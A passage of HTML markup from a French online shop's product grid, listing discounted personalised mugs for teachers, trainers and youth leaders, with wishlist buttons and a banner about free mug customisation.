			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-super-formatrice/" aria-label="Mug • Super Formatrice">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • Super Formatrice" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-3-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-3-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-3-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-3-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-3-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-3-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-3-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-3.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-23992 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="23992"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:23992,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=23992&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="23992"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="23992" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-super-formatrice/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • Super Formatrice</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 17,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=23992" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23992" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="23992" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • Super Formatrice&rdquo;" rel="nofollow" data-success_message="« Mug • Super Formatrice » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_23992" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-23996 status-publish instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-super-formateur/" aria-label="Mug • Super Formateur">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-681c2a9e-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • Super Formateur" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-681c2a9e-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-681c2a9e-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-681c2a9e-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-681c2a9e-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-681c2a9e-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-681c2a9e-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-681c2a9e-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-681c2a9e.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-23996 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="23996"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:23996,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=23996&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="23996"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="23996" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-super-formateur/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • Super Formateur</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 17,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=23996" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23996" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="23996" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • Super Formateur&rdquo;" rel="nofollow" data-success_message="« Mug • Super Formateur » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_23996" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-23999 status-publish instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-super-maitresse/" aria-label="Mug • Super Maîtresse">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-90629d80-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • Super Maîtresse" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-90629d80-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-90629d80-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-90629d80-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-90629d80-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-90629d80-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-90629d80-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-90629d80-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-90629d80.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-23999 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="23999"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:23999,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=23999&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="23999"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="23999" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-super-maitresse/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • Super Maîtresse</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 17,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=23999" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23999" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="23999" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • Super Maîtresse&rdquo;" rel="nofollow" data-success_message="« Mug • Super Maîtresse » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_23999" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24011 status-publish last instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-super-maitre/" aria-label="Mug • Super Maître">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • Super Maître" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-6-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-6-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-6-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-6-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-6-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-6-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-6-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-6.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24011 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24011"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24011,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24011&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24011"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24011" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-super-maitre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • Super Maître</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 17,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=24011" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24011" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="24011" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • Super Maître&rdquo;" rel="nofollow" data-success_message="« Mug • Super Maître » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24011" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div></div>


  <div class="banner has-hover" id="banner-505384338">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
                                    <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-1776069417" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

<h3 class="uppercase"><strong>VOTRE MUG PERSONNALISÉ</strong></h3>
<p>Faites le choix d&rsquo;un cadeau unique, personnalisez <strong>gratuitement</strong> votre mug !</p>
<p><strong>Associez le motif et la couleur de votre choix</strong>,ou bien <strong>créez ou adaptez un motif rien que pour vous ou votre structure ! </strong><i></p>
<p> (hors promotions, tarifs dégressifs en fonction des quantités commandées) </i> </p>
<a href="https://m.me/jesuisanimateur" target="_blank" class="button white is-outline" rel="noopener"  >
		<span>Contactez-nous</span>
	</a>



              </div>
           </div>
                            
<style>
#text-box-1776069417 {
  width: 83%;
}
#text-box-1776069417 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-505384338 {
  padding-top: 282px;
  background-color: rgba(88, 195, 255, 0.55);
}
#banner-505384338 .overlay {
  background-color: rgba(0, 0, 0, 0.17);
}
</style>
  </div>


<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:0px;height:19px;"></div>

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1407677070">
								<div class="img-inner image-cover dark" style="padding-top:9%;">
			<img loading="lazy" decoding="async" width="800" height="63" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/bestof-800x63.jpg" class="attachment-medium size-medium" alt="" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/bestof-800x63.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/bestof-768x61.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/bestof-1400x111.jpg 1400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/bestof-600x48.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/bestof.jpg 1728w" sizes="auto, (max-width: 800px) 100vw, 800px" />						
					</div>
								
<style>
#image_1407677070 {
  width: 100%;
}
</style>
	</div>
	

	
  
    <div class="row large-columns-4 medium-columns-2 small-columns-2 row-small" >
  
	     <div class="product-small col has-hover product type-product post-24067 status-publish first instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-animatrice-de-l-annee/" aria-label="Mug • Animatrice de l&#039;année">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • Animatrice de l&#039;année" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-7-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-7-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-7-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-7-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-7-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-7-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-7-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-7.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-75ca96cf-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-75ca96cf-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-75ca96cf-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-75ca96cf-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-75ca96cf-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-75ca96cf-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-75ca96cf-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-75ca96cf-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-75ca96cf.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24067 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24067"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24067,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24067&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24067"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24067" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-animatrice-de-l-annee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • Animatrice de l&rsquo;année</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 17,90&nbsp;&euro;.</span></span>
